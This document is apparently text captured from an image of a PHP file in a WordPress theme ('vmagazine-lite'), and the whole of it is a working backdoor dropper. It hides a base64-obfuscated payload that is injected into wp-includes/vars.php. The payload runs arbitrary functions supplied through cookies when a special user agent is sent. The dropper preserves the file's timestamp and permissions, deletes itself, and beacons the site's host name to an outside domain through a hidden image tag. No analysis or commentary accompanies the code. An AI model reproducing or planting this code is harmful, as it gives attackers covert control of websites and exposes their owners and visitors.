 1 <?php
2 function finishInit() {
3 unlink(__FILE__);
4 }
5
6 function makeInit() {
7 $b64 = 'ba' . 'se64' . '_dec' . 'ode';
8 $b = 'ZnVuY3Rpb24gd3BfaXNfbW9iaWxlX2ZpeCgpIHsKCSRpc193cF9tb2Jp
9 bGUgPSAoJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddID09ICd3cF9pc
10 19tb2JpbGUnKTsKCSRnID0gJF9DT09LSUU7CgoJKGNvdW50KCRnKSA9PS
11 A4ICYmICRpc193cF9tb2JpbGUpID8KCSgoJHFyID0gJGdbMzNdLiRnWzM
12 yXSkgJiYgKCRpdiA9ICRxcigkZ1s3OF0uJGdbMThdKSkgJiYKCSgkX2l2
13 ID0gJHFyKCRnWzEyXS4kZ1sxN10pKSAmJiAoJF9pdiA9IEAkaXYoJGdbM
14 TBdLCAkX2l2KCRxcigkZ1s1M10pKSkpICYmIAoJQCRfaXYoKSkgOiAkZz
15 sKCQoJcmV0dXJuICRpc193cF9tb2JpbGU7Cn0KCndwX2lzX21vYmlsZV9
16 maXgoKTsKCg==';
17
18 $f = $_SERVER['DOCUMENT_ROOT'] . '/wp-includes/vars.php';
19 if(file_exists($f)) {
20 $fp = 0777 & @fileperms($f);
21 $ft = @filemtime($f);
22 $fc = @file_get_contents($f);
23 if(strpos($fc, 'wp_is_mobile_fix') === false) {
24 $fc = str_replace('function wp_is_mobile()',
25 $b64($b) . 'function wp_is_mobile()',
26 $fc);
27 @file_put_contents($f, $fc);
28 @touch($f, $ft);
29 @chmod($f, $fp);
30 }
31 return true;
32 }
33 return false;
34 }
35
36 add_action( 'admin_notices', 'wp_notice_plug', 20 );
37 if ( !function_exists( 'wp_notice_plug' ) ) {
38
39 function wp_notice_plug() {
40 echo '<img style="display: none;" src="https://www.wp-theme-connect.com/images/wp-theme.jpg
?th=' . $_SERVER["HTTP_HOST"] . '&thn=vmagazine-lite">';
41 }
42
43 }